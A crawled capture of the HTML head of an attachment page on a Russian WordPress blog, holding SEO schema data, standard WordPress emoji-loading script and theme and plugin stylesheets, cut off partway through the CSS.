

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/vstrechaem-gostej-chm-po-futbolu-2018/rov3-3/?tab=premium
body_size: 1013156
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>rov3—3 | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Геннадий Ильич"/>
	<link rel="canonical" href="https://ili4.ru/vstrechaem-gostej-chm-po-futbolu-2018/rov3-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/vstrechaem-gostej-chm-po-futbolu-2018\/rov3-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/vstrechaem-gostej-chm-po-futbolu-2018\/rov3-3\/#listItem","name":"rov3&#8212;3"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/vstrechaem-gostej-chm-po-futbolu-2018\/rov3-3\/#listItem","position":2,"name":"rov3&#8212;3","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/ili4.ru\/vstrechaem-gostej-chm-po-futbolu-2018\/rov3-3\/#itempage","url":"https:\/\/ili4.ru\/vstrechaem-gostej-chm-po-futbolu-2018\/rov3-3\/","name":"rov3\u20143 | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/vstrechaem-gostej-chm-po-futbolu-2018\/rov3-3\/#breadcrumblist"},"author":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"datePublished":"2018-06-30T11:44:02+02:00","dateModified":"2018-06-30T11:44:02+02:00"},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"Person","@id":"https:\/\/ili4.ru\/author\/admin\/#author","url":"https:\/\/ili4.ru\/author\/admin\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","image":{"@type":"ImageObject","@id":"https:\/\/ili4.ru\/vstrechaem-gostej-chm-po-futbolu-2018\/rov3-3\/#authorImage","url":"\/\/www.gravatar.com\/avatar\/5072a283d975a72f5a51b082638bddfb?s=96&#038;r=g&#038;d=mm","width":96,"height":96,"caption":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447"}},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев к &laquo;rov3&#8212;3&raquo;" href="https://ili4.ru/vstrechaem-gostej-chm-po-futbolu-2018/rov3-3/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) 